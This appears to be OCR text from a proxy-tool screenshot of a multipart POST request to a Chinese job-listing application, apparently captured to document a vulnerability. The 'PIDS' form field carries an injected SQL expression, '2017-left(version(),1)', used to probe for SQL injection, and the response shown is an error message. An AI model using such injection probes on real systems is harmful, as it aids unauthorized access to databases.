 Request
Raw Params Headers Hex
PO / HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------243933005
Content-Length: 275
----------243933005
Content-Disposition: form-data; name="userID"
17064
----------243933005
Content-Disposition: form-data; name="PIDS"
2017-left(version(),1)
Response
Raw Headers Hex HTML Render
查询职位详情数据失败
关注提示：
1、长按下方二维码图片后点击《识别图中二维码》后进
2、您也可以点击分享按钮将当前职位分享至朋友圈或指